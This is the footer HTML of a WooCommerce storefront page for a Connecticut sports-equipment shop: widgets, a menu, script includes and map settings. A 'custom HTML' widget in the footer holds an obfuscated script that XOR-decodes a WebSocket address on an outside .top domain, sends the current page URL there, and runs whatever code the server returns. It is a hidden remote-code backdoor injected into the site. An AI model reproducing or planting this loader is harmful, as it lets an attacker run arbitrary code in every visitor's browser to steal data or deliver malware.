</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
